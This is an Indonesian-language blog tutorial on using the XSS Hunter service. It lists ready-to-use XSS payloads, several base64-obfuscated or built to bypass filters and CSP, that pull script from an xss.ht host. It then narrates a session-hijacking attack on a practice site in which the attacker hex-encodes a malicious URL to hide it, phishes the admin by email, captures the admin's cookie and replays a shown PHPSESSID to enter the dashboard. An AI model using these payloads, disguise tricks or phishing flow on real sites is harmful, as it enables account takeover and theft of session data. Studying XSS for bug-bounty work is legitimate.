XSS Hunter adalah layanan yang memungkinkan kamu untuk menemukan semua jenis kerentanan Cross-site Scripting, termasuk Blind XSS yang sering terlewatkan. Layanan ini bekerja dengan menghosting probe XSS khusus yang setelah diaktifkan, bekerja dengan memindai halaman dan mengirim informasi tentang halaman yang rentan ke layanan XSS Hunter.

Setelah mendaftar, kamu akan otomatis membuat domain pendek khusus seperti subdo-kamu.xss.ht yang mengidentifikasi kerentanan XSS dan menghosting muatan milikmu. Kemudian kalian menggunakan subdomain ini dalam pengujian XSS. XSSHunter akan secara otomatis menyajikan probe XSS dan mengumpulkan informasi yang dihasilkan ketika kamu mentriggernya.

Berikut cara menggunakan xsshunter untuk membantu ekploitasi celah xss yang kamu temukan.

1. Buat akun di xsshunter.com

Pertama tama, seperti biasa, kalian bisa melakukan pendaftaran atau sign up pada halaman xsshunter.com/signup

Disini, email berguna untuk menerima notifikasi apabila payload telah tereksekusi pada korban. Jadi, pastikan email yang kalian masukkan adalah email aktif.

2. Muatan payload

Setelah memasuki halaman awal, kalian bisa menekan pada opsi payloads untuk mengetahui payload kalian untuk melakukan serangan xss pada target.

Beberapa payload yang didukung juga banyak, jadi jangan kawatir jika pada target diperlukan tindakan bypassing pada payload yang terblokir oleh WAF, diantaranya sebagai berikut:

<script> Tag Payload - Payload XSS

dasar:

"><script src=https://flopwntzy.xss.ht></script>

javascript: URL Payload - Untuk digunakan di

mana URL diambil sebagai input:

javascript:eval('var a=document.createElement(\'script\');a.src=\'https://flopwntzy.xss.ht\';document.body.appendChild(a)')

<input> Tag Payload - Untuk melewati

sistem blacklist yang dirancang dengan buruk dengan atribut

autofocus HTML5:

"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vZmxvcHdudHp5Lnhzcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= autofocus>

<img> Tag Payload - Payload dasar

lainnya ketika tag <script> difilter secara

eksplisit:

"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vZmxvcHdudHp5Lnhzcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>

<video><source> Tag Payload -

HTML5 payload, hanya berfungsi di Firefox, Chrome, dan Opera:

"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vZmxvcHdudHp5Lnhzcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs=>

<iframe srcdoc= Tag Payload - HTML5

payload, hanya berfungsi di Firefox, Chrome, dan Opera:

"><iframe srcdoc="<script>var a=parent.document.createElement("script");a.src="https://flopwntzy.xss.ht";parent.document.body.appendChild(a);</script>">

XMLHTTPRequest Payload - Untuk eksploitasi

aplikasi web dengan Content Security Policies (CSP) yang berisi

script-src tetapi

unsafe-inline telah diaktifkan:

<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//flopwntzy.xss.ht");a.send();</script>

$.getScript() Payload - Contoh payload untuk

situs yang menyertakan JQuery:

<script>$.getScript("//flopwntzy.xss.ht")</script>3. Cara Eksekusi



Misal disini saya menggunakan website shaakira.000webhostapp.com/sessionz/ sebagai tumbal untuk praktek session hijacking untuk mendapatkan hak akses dari admin tanpa melalui proses login, dengan memanfaatkan cookie si admin.

Disini saya menggunakan php webshell (INDOSEC sHell) sebagai dashboard administrator. Dan tentunya, komponen yang vulnrable XSS (disini saya pakai reflected xss). Normalnya, kita akan membuat alur pencurian session admin asli yang akan kita pakai untuk memasuki laman dashboard tanpa perlu login.

Awal mula dikisahkan mas heker (kanan) dan admin web bansos (kiri) yang akan menjadi tokoh utama dalam kasus kali ini.

Singkatnya mas heker iseng mencoba memasukkan payload xss pada input pencarian

dengan payload

<script>prompt(document.domain,'wh00pz')</script> dan ternyata tertrigger. Jadi, mas heker menemukan kerentanan reflected

xss yang tercermin pada url:

https://shaakira.000webhostapp.com/sessionz/search.php?q=%3Cscript%3Eprompt%28document.domain%2C%27wh00pz%27%29%3C%2Fscript%3E

Dilain sisi diceritakan si admin juga sedang login pada websitenya dengan password yang telah dia masukkan sebelumnya.

Atas dasar itu mas heker kemudian mencoba melakukan social engineering pada si admin lewat email. Tentu saja dengan menyertakan payloadnya yang diambil dari xsshunter yang sebelumnya telah dibuat. Agar lebih meyakinkan admin, url tadi diencode mas heker supaya payloadnya tidak ketahuan dan meminimalisir kecurigaan si admin web.

//From this https://shaakira.000webhostapp.com/sessionz/search.php?q=<script>prompt(document.domain,'wh00pz')</script> //To this https://shaakira.000webhostapp.com/sessionz/search.php?q=%3c%73%63%72%69%70%74%3e%70%72%6f%6d%70%74%28%64%6f%63%75%6d%65%6e%74%2e%64%6f%6d%61%69%6e%2c%27%77%68%30%30%70%7a%27%29%3c%2f%73%63%72%69%70%74%3e <!-- XSSHUNTER Payload --> //From this https://shaakira.000webhostapp.com/sessionz/search.php?q=<script src=https://flopwntzy.xss.ht></script> //To this https://shaakira.000webhostapp.com/sessionz/search.php?q=%3c%73%63%72%69%70%74%20%73%72%63%3d%68%74%74%70%73%3a%2f%2f%66%6c%6f%70%77%6e%74%7a%79%2e%78%73%73%2e%68%74%3e%3c%2f%73%63%72%69%70%74%3e

Kemudian proses social engineerng terjadi melalui email. Dimana, mas heker mengirimkan pesan sedemikian rupa untuk mengelabui si admin web agar mengeklik url yang dikirimkan oleh mas heker.

Dan ketika admin web memencet link tersebut, pada halaman XSS Fires pada XSShunter akan menangkap banyak informasi, termasuk Cookie, screenshoot, DoM, user agent, ip adress, dan url yang vulnrable dari admin web.

Nah karena kita akan melakukan session hijacking menggunakan cookie, mas heker

perlu bantuan dari cookie editor untuk mengedit cookie dengan PHPSESSID

sebagai Name, dan ckv4mkd0harikitrbpb76tnmpk sebagai Value, kemudian ADD.

Dan boom!! setelah refresh, mas heker dapat memasuki dashboard admin tanpa harus melakukan login sama sekali dengan memangfaatkan cookie dari si admin.

Tambahan

Selain cara diatas, xsshunter juga sangat bisa digunakan untuk melakukan metode xss lain, termsuk Blind XSS. Karena biasanya dari xsshunter juga akan mengirimkan sebuah notifikasi lewat email yang telah kalian masukkan pada saat awal sign up.

XSShunter juga menyediakan laporan otomatis dibawah informasi setelah xss tertrigger tadi, dan akan berguna bagi para bug hunter untuk menyusun detail laporan yang akan diajukan.

Sekian Cara Menggunakan Xsshunter.com untuk XSS Attack Lanjutan, semoga dapat menambah pengetahuan kamu.